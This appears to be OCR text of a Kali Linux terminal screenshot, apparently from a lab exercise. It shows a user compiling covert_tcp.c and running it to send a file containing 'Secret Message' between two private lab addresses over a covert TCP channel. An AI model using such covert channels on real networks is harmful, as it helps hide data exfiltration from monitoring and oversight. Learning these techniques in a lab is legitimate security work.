 root@kali: ~/Desktop/send
File Edit View Search Terminal Help
root@kali:~# cd Desktop
root@kali:~/Desktop# mkdir send
root@kali:~/Desktop# cd send/
root@kali:~/Desktop/send# echo "Secret Message" > message.txt
root@kali:~/Desktop/send# cc -o covert_tcp covert_tcp.c
covert_tcp.c:45:1: warning: return type defaults to ‘int’ [-Wimplicit-int]
main(int argc, char **argv)
^~~~
root@kali:~/Desktop/send# ./covert_tcp -dest 10.10.10.9 -source 10.10.10.11-sour
ce_port 8888 -dest_port 9999 -file /root/Desktop/send/message.txt